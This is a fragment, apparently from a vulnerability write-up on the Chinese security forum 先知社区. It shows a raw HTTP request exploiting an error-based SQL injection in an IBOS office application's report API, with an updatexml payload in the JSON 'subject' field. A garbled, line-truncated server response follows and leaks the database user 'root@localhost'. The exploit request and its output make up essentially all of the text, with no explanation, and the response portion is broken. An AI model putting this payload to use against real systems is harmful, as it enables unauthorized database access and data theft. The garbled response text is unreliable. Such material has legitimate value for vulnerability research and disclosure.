 POST /?r=report/api/getlist HTTP/1.1
Host: www.ibos6.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firef
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 124
Origin: http://www.ibos6.com
Connection: close
Referer: http://www.ibos6.com/?r=report/default/index
Cookie: 4Pi7_saltkey=7109715C; PHPSESSID=pk0aij0oembps23fh00i0jlrs4; 4Pi7_sid=0CIiW5
{
"limit":10,
"offset":0,
"type":"send",
"keyword":{
"subject":"') AND (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- qq"
}
}
1
2
3 .3.9a mod_log_rotate/1.02
4
5
6 pe, Authorization, ISCORS
7
8 ELETE
9
10 -check=0, pre-check=0
11
12 :28:32 GMT; Max-Age=86397; path=/
13 :28:32 GMT; Max-Age=86397; path=/
14
15
16
17
18 u53e5: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'",
先知社区